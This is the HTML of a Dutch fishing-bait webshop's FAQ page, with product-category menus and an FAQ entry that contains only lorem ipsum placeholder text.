Bulk</span></a></li></ul></li><li  id="menu-item-26777"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26777 fusion-dropdown-menu"  data-item-id="26777"><a  href="https://www.grainbaits.nl/product-categorie/bait-extras/" class="fusion-bar-highlight"><span class="menu-text">Bait extras</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-17605"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17605 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/wafters/" class="fusion-bar-highlight"><span>Wafters</span></a><ul class="sub-menu"><li  id="menu-item-45689"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45689" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-wafters/" class="fusion-bar-highlight"><span>Grubs wafters</span></a></li></ul></li><li  id="menu-item-22360"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22360 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/pop-ups/" class="fusion-bar-highlight"><span>Pop ups</span></a><ul class="sub-menu"><li  id="menu-item-58522"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58522" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-pop-ups/" class="fusion-bar-highlight"><span>Grubs Pop Ups</span></a></li></ul></li><li  id="menu-item-22191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22191 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hard-hookbaits/" class="fusion-bar-highlight"><span>Hard hookbaits</span></a><ul class="sub-menu"><li  id="menu-item-45691"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45691" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-hardhook/" class="fusion-bar-highlight"><span>Grubs Hardhook</span></a></li></ul></li><li  id="menu-item-32822"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32822 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/baitspray/" class="fusion-bar-highlight"><span>Baitspray</span></a></li><li  id="menu-item-21865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21865 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hookbait-dip/" class="fusion-bar-highlight"><span>Hookbait Dip</span></a></li><li  id="menu-item-21863"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21863 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/liquids-2/" class="fusion-bar-highlight"><span>Liquids</span></a></li></ul></li><li  id="menu-item-23673"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23673 fusion-dropdown-menu"  data-item-id="23673"><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/" class="fusion-bar-highlight"><span class="menu-text">Ingredienten</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-21859"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21859 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/basis-ingredienten/" class="fusion-bar-highlight"><span>Basis ingrediënten</span></a></li><li  id="menu-item-20481"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20481 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/vismelen/" class="fusion-bar-highlight"><span>Vismelen</span></a></li><li  id="menu-item-22359"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22359 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kruiden/" class="fusion-bar-highlight"><span>Kruiden</span></a></li><li  id="menu-item-20505"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/uitharding/" class="fusion-bar-highlight"><span>Uitharding</span></a></li><li  id="menu-item-21860"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21860 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/smaakversterkers/" class="fusion-bar-highlight"><span>Smaakversterkers</span></a></li><li  id="menu-item-21862"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21862 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/flavours/" class="fusion-bar-highlight"><span>Flavours</span></a></li><li  id="menu-item-22358"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22358 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kleurstoffen/" class="fusion-bar-highlight"><span>kleurstoffen</span></a></li></ul></li><li  id="menu-item-26779"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26779"  data-item-id="26779"><a  href="https://www.grainbaits.nl/product-categorie/kleding/" class="fusion-bar-highlight"><span class="menu-text">Kleding</span></a></li><li  id="menu-item-56745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56745 fusion-dropdown-menu"  data-item-id="56745"><a  href="https://www.grainbaits.nl/product-categorie/overig/" class="fusion-bar-highlight"><span class="menu-text">Overig</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-56746"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-56746 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product/vierkante-camo-emmer-inclusief-deksel/" class="fusion-bar-highlight"><span>Camo Emmer inclusief deksel</span></a></li><li  id="menu-item-21857"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21857 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/cadeaubon/" class="fusion-bar-highlight"><span>Cadeaubon</span></a></li></ul></li><li  id="menu-item-21864"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21864"  data-item-id="21864"><a  href="https://www.grainbaits.nl/product-categorie/particles-2/" class="fusion-bar-highlight"><span class="menu-text">Particles</span></a></li><li  id="menu-item-26780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26780"  data-item-id="26780"><a  href="https://www.grainbaits.nl/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.grainbaits.nl/cart/"><span class="menu-text" aria-label="Toon winkelwagen"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Zoeken" data-title="Zoeken" title="Zoeken" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-categorie-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12773"  data-item-id="12773"><a  href="https://www.grainbaits.nl/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12774 fusion-dropdown-menu"  data-item-id="12774"><a  href="https://www.grainbaits.nl/product-categorie/boilies/" class="fusion-bar-highlight"><span class="menu-text">Boilies</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades/" class="fusion-bar-highlight"><span>Readymades</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57370 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers/" class="fusion-bar-highlight"><span>freezers</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares/" class="fusion-bar-highlight"><span>Squares</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46294 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-boilies/" class="fusion-bar-highlight"><span>Grubs boilies</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21855 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/intro-pakket/" class="fusion-bar-highlight"><span>Intro Pakket</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58562 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/boilies/intropakket-grubs/" class="fusion-bar-highlight"><span>Intro pakket Grubs</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32456 fusion-dropdown-menu"  data-item-id="32456"><a  href="https://www.grainbaits.nl/product-categorie/bulkdeals/" class="fusion-bar-highlight"><span class="menu-text">Bulkdeals</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32457 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers-bulk/" class="fusion-bar-highlight"><span>Freezers Bulk</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32458 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades-bulk/" class="fusion-bar-highlight"><span>Readymades Bulk</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32459 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares-bulk/" class="fusion-bar-highlight"><span>Squares Bulk</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26777 fusion-dropdown-menu"  data-item-id="26777"><a  href="https://www.grainbaits.nl/product-categorie/bait-extras/" class="fusion-bar-highlight"><span class="menu-text">Bait extras</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17605 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/wafters/" class="fusion-bar-highlight"><span>Wafters</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45689" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-wafters/" class="fusion-bar-highlight"><span>Grubs wafters</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22360 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/pop-ups/" class="fusion-bar-highlight"><span>Pop ups</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58522" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-pop-ups/" class="fusion-bar-highlight"><span>Grubs Pop Ups</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22191 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hard-hookbaits/" class="fusion-bar-highlight"><span>Hard hookbaits</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45691" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-hardhook/" class="fusion-bar-highlight"><span>Grubs Hardhook</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32822 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/baitspray/" class="fusion-bar-highlight"><span>Baitspray</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21865 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hookbait-dip/" class="fusion-bar-highlight"><span>Hookbait Dip</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21863 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/liquids-2/" class="fusion-bar-highlight"><span>Liquids</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23673 fusion-dropdown-menu"  data-item-id="23673"><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/" class="fusion-bar-highlight"><span class="menu-text">Ingredienten</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21859 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/basis-ingredienten/" class="fusion-bar-highlight"><span>Basis ingrediënten</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20481 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/vismelen/" class="fusion-bar-highlight"><span>Vismelen</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22359 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kruiden/" class="fusion-bar-highlight"><span>Kruiden</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/uitharding/" class="fusion-bar-highlight"><span>Uitharding</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21860 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/smaakversterkers/" class="fusion-bar-highlight"><span>Smaakversterkers</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21862 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/flavours/" class="fusion-bar-highlight"><span>Flavours</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22358 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kleurstoffen/" class="fusion-bar-highlight"><span>kleurstoffen</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26779"  data-item-id="26779"><a  href="https://www.grainbaits.nl/product-categorie/kleding/" class="fusion-bar-highlight"><span class="menu-text">Kleding</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56745 fusion-dropdown-menu"  data-item-id="56745"><a  href="https://www.grainbaits.nl/product-categorie/overig/" class="fusion-bar-highlight"><span class="menu-text">Overig</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-product menu-item-56746 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product/vierkante-camo-emmer-inclusief-deksel/" class="fusion-bar-highlight"><span>Camo Emmer inclusief deksel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21857 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/cadeaubon/" class="fusion-bar-highlight"><span>Cadeaubon</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21864"  data-item-id="21864"><a  href="https://www.grainbaits.nl/product-categorie/particles-2/" class="fusion-bar-highlight"><span class="menu-text">Particles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26780"  data-item-id="26780"><a  href="https://www.grainbaits.nl/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Class aptent taciti sociosqu ad litora torquent per conubia nostra pers.</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.grainbaits.nl" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.grainbaits.nl/faq_category/misc/" class="fusion-breadcrumb-link"><span >Misc</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Class aptent taciti sociosqu ad litora torquent per conubia nostra pers.</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix  full-bg">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
						<a href="https://www.grainbaits.nl/faq-items/fusce-nisi-augue-malesuada-in-commodo-quis-euismod-quis-orci-integer-vitae-nisl-non/" rel="next">Volgende</a>		</div>
	
					<article id="post-12522" class="post post-12522 avada_faq type-avada_faq status-publish format-standard hentry faq_category-misc">
						
									
															<h2 class="entry-title fusion-post-title">Class aptent taciti sociosqu ad litora torquent per conubia nostra pers.</h2>										<div class="post-content">
				<p>Vestibulum egestas pharetra felis. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse dignissim bibendum lectus, quis ornare tortor elementum quis. Aenean semper vehicula elementum. Nulla massa est, faucibus non semper quis, laoreet et sapien. Suspendisse massa odio, aliquet nec commodo et, venenatis ut velit. Pellentesque mauris lorem, dictum vitae feugiat quis, placerat vitae eros. Vestibulum quis purus vel urna convallis faucibus. Etiam vel mauris nisi, non vehicula est. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam leo lorem, tincidunt sed molestie id, egestas feugiat quam. Aliquam sed ipsum non nulla tempus mollis elementum ac dolor. Curabitur ac metus et enim pellentesque pellentesque. Nunc ultrices, felis elementum iaculis semper, libero turpis semper erat, in dapibus nisi urna vel mi. Nulla sed nibh libero. Maecenas a libero mauris, sed malesuada dui.</p>
<p>Nunc euismod lobortis massa, id sollicitudin augue auctor vel. Integer ornare sollicitudin turpis vitae vestibulum. Curabitur faucibus ullamcorper lorem sed egestas. Pellentesque laoreet auctor eros, et consectetur eros auctor eget. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum tortor nisi, egestas eget molestie tincidunt, tempus sed justo. Vestibulum ultricies auctor varius. Fusce consequat tincidunt dui, ac adipiscing turpis adipiscing pulvinar. Aliquam erat volutpat. Vivamus eleifend rhoncus nulla in laoreet.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Door <span class="vcard"><span class="fn"><a href="https://www.grainbaits.nl/author/veenendaal-wim/" title="Berichten van veenendaal.wim" rel="author">veenendaal.wim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2012-11-27T14:42:55+01:00</span><span>november 27th, 2012</span><span class="fusion-inline-sep">|</span>Categorieën: <a href="https://www.grainbaits.nl/faq_category/misc/" rel="tag">Misc</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Class aptent taciti sociosqu ad litora torquent per conubia nostra pers.</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;t=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers." target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;text=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.grainbaits.nl/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/&amp;title=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;title=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers.&amp;summary=Vestibulum%20egestas%20pharetra%20felis.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Suspendisse%20dignissim%20bibendum%20lectus%2C%20quis%20ornare%20tortor%20elementum%20quis.%20Aenean%20semper%20vehicula%20elementum.%20Nulla%20massa%20est%2C%20fauc" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;name=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers.&amp;description=Vestibulum%20egestas%20pharetra%20felis.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Suspendisse%20dignissim%20bibendum%20lectus%2C%20quis%20ornare%20tortor%20elementum%20quis.%20Aenean%20semper%20vehicula%20elementum.%20Nulla%20massa%20est%2C%20faucibus%20non%20semper%20quis%2C%20laoreet%20et%20sapien.%20Suspendisse%20massa%20odio%2C%20aliquet%20nec%20commodo%20et%2C%20venenatis%20ut%20velit.%20Pellentesque%20mauris%20lorem%2C%20dictum%20vitae" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;description=Vestibulum%20egestas%20pharetra%20felis.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Suspendisse%20dignissim%20bibendum%20lectus%2C%20quis%20ornare%20tortor%20elementum%20quis.%20Aenean%20semper%20vehicula%20elementum.%20Nulla%20massa%20est%2C%20faucibus%20non%20semper%20quis%2C%20laoreet%20et%20sapien.%20Suspendisse%20massa%20odio%2C%20aliquet%20nec%20commodo%20et%2C%20venenatis%20ut%20velit.%20Pellentesque%20mauris%20lorem%2C%20dictum%20vitae&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&amp;title=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers.&amp;description=Vestibulum%20egestas%20pharetra%20felis.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Suspendisse%20dignissim%20bibendum%20lectus%2C%20quis%20ornare%20tortor%20elementum%20quis.%20Aenean%20semper%20vehicula%20elementum.%20Nulla%20massa%20est%2C%20faucibus%20non%20semper%20quis%2C%20laoreet%20et%20sapien.%20Suspendisse%20massa%20odio%2C%20aliquet%20nec%20commodo%20et%2C%20venenatis%20ut%20velit.%20Pellentesque%20mauris%20lorem%2C%20dictum%20vitae" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="E-mail" data-toggle="tooltip" title="E-mail" href="mailto:?body=https://www.grainbaits.nl/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/&amp;subject=Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%20pers." target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Over de auteur: 						<a href="https://www.grainbaits.nl/author/veenendaal-wim/" title="Berichten van veenendaal.wim" rel="author">veenendaal.wim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/f8896420e7bf1c5ec4531110e2431289de20bd393189cb193827553b0d286877?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8896420e7bf1c5ec4531110e2431289de20bd393189cb193827553b0d286877?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
																										</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
